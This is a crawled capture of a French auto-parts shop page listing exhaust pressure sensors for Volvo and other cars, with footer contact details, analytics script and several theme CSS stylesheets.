                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4531-tm_home_default/capteur-de-pression-d-echappement-volvo-s80-v70-xc70-xc60-v60-v40-xc90.jpg" alt="Capteur de pression d&#039;échappement VOLVO S80 V70 XC70 XC60 V60 V40 XC90" title="Capteur de pression d&#039;échappement VOLVO S80 V70 XC70 XC60 V60 V40 XC90" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4592-capteur-de-pression-d-echappement-volvo-s80-v70-xc70-xc60-v60-v40-xc90.html" rel="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4592-capteur-de-pression-d-echappement-volvo-s80-v70-xc70-xc60-v60-v40-xc90.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    14,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4592-capteur-de-pression-d-echappement-volvo-s80-v70-xc70-xc60-v60-v40-xc90.html" title="Capteur de pression d&#039;échappement VOLVO S80 V70 XC70 XC60 V60 V40 XC90" itemprop="url" >
                                <span class="list-name">Capteur de pression d&#039;échappement VOLVO...</span>
                                <span class="grid-name">Capteur de pression d&#039;échappement VOLVO...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de pression d'échappement VOLVO S80 V70 XC70 XC60 V60 V40 XC90
 Affectations véhicules :VOLVO S80 II (AS, 124) (Année de construction 03.2006 - 12.2016)VOLVO V70 III (BW, 135) (Année de construction 04.2007 - ...)VOLVO XC70 II Break (P24, 136) (Année de construction 04.2007 - 12.2016)VOLVO XC60 I (156) (Année de construction 05.2008 - ...)VOLVO...</span>
                            <span class="grid-desc">Capteur de pression d'échappement VOLVO S80 V70 XC70 XC60 V60 V40...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4592&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4592">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4592-capteur-de-pression-d-echappement-volvo-s80-v70-xc70-xc60-v60-v40-xc90.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-pression-d-echappement/4592-capteur-de-pression-d-echappement-volvo-s80-v70-xc70-xc60-v60-v40-xc90.html" data-id-product="4592" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
        	</ul>








			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
						<form method="post" action="https://www.piecesautos2607.com/comparaison-de-produits" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled">
			<span>Comparer 
            	(
            	<strong class="total-compare-val">0</strong>
                )
                <i class="icon-chevron-right right"></i>
            </span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
    
                    	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    		
        	</div>
    
    <div class="product-count">
    	        	                        	                        	R&eacute;sultats 1 - 4 sur 4.
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
			
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.add({"id":"4958","name":"\"Capteur de pression d'\\u00e9chappement CITROEN Jumper FORD Tourneo Transit Fiesta PEUGEOT Boxer VOLVO S40 V50\"","category":"\"capteur-de-pression-d-echappement\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-pression-d-echappement%2F4958-capteur-de-pression-d-echappement-citroen-jumper-ford-tourneo-transit-fiesta-peugeot-boxer-volvo-s40-v50.html","price":"29.99"},'',true);MBG.add({"id":"4576","name":"\"Capteur de pression d'\\u00e9chappement FORD Focus Galaxy S-Max Mondeo C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Freelander\"","category":"\"capteur-de-pression-d-echappement\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-pression-d-echappement%2F4576-capteur-de-pression-d-echappement-ford-focus-galaxy-s-max-mondeo-c-max-kuga-jaguar-s-type-xj-xf-land-rover-freelander.html","price":"22.99"},'',true);MBG.add({"id":"4577","name":"\"Capteur de pression d'\\u00e9chappement FORD Mondeo Focus Galaxy S-Max C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Defender\"","category":"\"capteur-de-pression-d-echappement\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-pression-d-echappement%2F4577-capteur-de-pression-d-echappement-ford-mondeo-focus-galaxy-s-max-c-max-kuga-jaguar-s-type-xj-xf-land-rover-defender.html","price":"27.99"},'',true);MBG.add({"id":"4592","name":"\"Capteur de pression d'\\u00e9chappement VOLVO S80 V70 XC70 XC60 V60 V40 XC90\"","category":"\"capteur-de-pression-d-echappement\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-pression-d-echappement%2F4592-capteur-de-pression-d-echappement-volvo-s80-v70-xc70-xc60-v60-v40-xc90.html","price":"14.99"},'',true);MBG.addProductClick({"id":"4958","name":"\"Capteur de pression d'\\u00e9chappement CITROEN Jumper FORD Tourneo Transit Fiesta PEUGEOT Boxer VOLVO S40 V50\"","category":"\"capteur-de-pression-d-echappement\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-pression-d-echappement%2F4958-capteur-de-pression-d-echappement-citroen-jumper-ford-tourneo-transit-fiesta-peugeot-boxer-volvo-s40-v50.html","price":"29.99"});MBG.addProductClick({"id":"4576","name":"\"Capteur de pression d'\\u00e9chappement FORD Focus Galaxy S-Max Mondeo C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Freelander\"","category":"\"capteur-de-pression-d-echappement\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-pression-d-echappement%2F4576-capteur-de-pression-d-echappement-ford-focus-galaxy-s-max-mondeo-c-max-kuga-jaguar-s-type-xj-xf-land-rover-freelander.html","price":"22.99"});MBG.addProductClick({"id":"4577","name":"\"Capteur de pression d'\\u00e9chappement FORD Mondeo Focus Galaxy S-Max C-Max Kuga JAGUAR S-Type XJ XF LAND ROVER Defender\"","category":"\"capteur-de-pression-d-echappement\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-pression-d-echappement%2F4577-capteur-de-pression-d-echappement-ford-mondeo-focus-galaxy-s-max-c-max-kuga-jaguar-s-type-xj-xf-land-rover-defender.html","price":"27.99"});MBG.addProductClick({"id":"4592","name":"\"Capteur de pression d'\\u00e9chappement VOLVO S80 V70 XC70 XC60 V60 V40 XC90\"","category":"\"capteur-de-pression-d-echappement\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-pression-d-echappement%2F4592-capteur-de-pression-d-echappement-volvo-s80-v70-xc70-xc60-v60-v40-xc90.html","price":"14.99"});
					});
				</script>
				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css
body_size: 459
content:
@charset "UTF-8";
#currencies-block-top {
  float: right;
  position: relative;
  margin: 16px 0 0 0; }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top div.current {
    font: 400 13px/18px "Roboto", sans-serif;
    padding: 0px;
    color: #000;
    cursor: pointer; }
    #currencies-block-top div.current strong {
      color: red;
      font-weight: 400; }
    #currencies-block-top div.current:hover, #currencies-block-top div.current.active {
      color: red; }
    #currencies-block-top div.current:after {
      content: "";
      font-family: "FontAwesome";
      font-size: 13px;
      line-height: 18px;
      color: #000;
      vertical-align: 0px;
      padding-left: 10px; }
      @media (max-width: 479px) {
        #currencies-block-top div.current:after {
          padding-left: 2px;
          font-size: 13px;
          line-height: 13px;
          vertical-align: 0; } }
    #currencies-block-top div.current.active:after {
      content: ""; }
    @media (max-width: 479px) {
      #currencies-block-top div.current .cur-label {
        display: none; } }
  #currencies-block-top ul {
    display: none;
    position: absolute;
    top: 24px;
    right: 0;
    width: 157px;
    background: #333333;
    z-index: 2; }
    #currencies-block-top ul li {
      color: white;
      line-height: 35px;
      font-size: 13px; }
      #currencies-block-top ul li a,
      #currencies-block-top ul li > span {
        padding: 0 10px 0 12px;
        display: block;
        color: white; }
      #currencies-block-top ul li.selected, #currencies-block-top ul li:hover a {
        background: #484848; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blocksearch/blocksearch.css
body_size: 630
content:
#search_block_top {
  float: right;
  clear: both;
  padding-top: 0px;
  margin: 30px 0 0 0; }
  @media (max-width: 767px) {
    #search_block_top {
      float: none;
      padding-top: 30px;
      margin: 0; } }
  #search_block_top #searchbox {
    float: left;
    width: 100%;
    position: relative;
    background: #fbfbfb;
    padding-right: 100px;
    border-width: 8px 7px 8px 8px !important;
    border: solid #000; }
  #search_block_top .btn.button-search {
    background: #ff0000;
    display: block;
    position: absolute;
    top: 0px;
    right: 0px;
    border: none;
    color: white;
    padding: 9px 19px 7px 20px;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    height: 35px; }
    #search_block_top .btn.button-search span {
      padding: 0;
      font: 700 16px/18px "Roboto", sans-serif;
      height: 18px;
      text-transform: uppercase; }
    #search_block_top .btn.button-search:hover {
      background: #000;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s;
      color: red; }
  #search_block_top #search_query_top {
    display: inline-block;
    padding: 4px 10px 4px 13px;
    height: 35px;
    border: none;
    background: #fff; }

.lang_fr #search_block_top #searchbox {
  padding-right: 140px; }

.lang_de #search_block_top #searchbox {
  padding-right: 90px; }

.lang_ru #search_block_top #searchbox {
  padding-right: 93px; }

.lang_es #search_block_top #searchbox {
  padding-right: 102px; }

.ac_results {
  background: white;
  border: 1px solid #c6c6c6;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: white; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css
body_size: 488
content:
.header_user_info {
  float: right;
  border-left: 1px solid #515151;
  border-right: 1px solid #515151; }
  .header_user_info a {
    color: white;
    font-weight: bold;
    display: block;
    padding: 8px 9px 11px 8px;
    cursor: pointer; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a:hover, .header_user_info a.active {
      background: #2b2b2b; }
  .header_user_info + .header_user_info {
    border-right: none; }

.user_info {
  text-align: right;
  margin: 40px 0 0 0;
  float: right; }
  @media (max-width: 767px) {
    .user_info {
      margin-top: 10px;
      float: left;
      text-align: left; } }
  .user_info li {
    display: block;
    padding-right: 5px;
    clear: both;
    margin-bottom: 5px; }
    @media (max-width: 767px) {
      .user_info li {
        padding-left: 15px;
        padding-right: 0; } }
    .user_info li a {
      text-decoration: none;
      font: 700 16px/18px "Roboto", sans-serif;
      text-transform: uppercase;
      color: #fff;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }
      @media (max-width: 479px) {
        .user_info li a {
          font: 400 13px/18px "Roboto", sans-serif; } }
      .user_info li a i {
        font: 400 13px/18px "FontAwesome";
        vertical-align: 1px;
        opacity: 0;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        @media (max-width: 768px) {
          .user_info li a i {
            display: none; } }
      .user_info li a:hover {
        color: red;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        .user_info li a:hover i {
          opacity: 1;
          padding: 0 0 0 10px;
          -moz-transition: 0.3s;
          -o-transition: 0.3s;
          -webkit-transition: 0.3s;
          transition: 0.3s; }
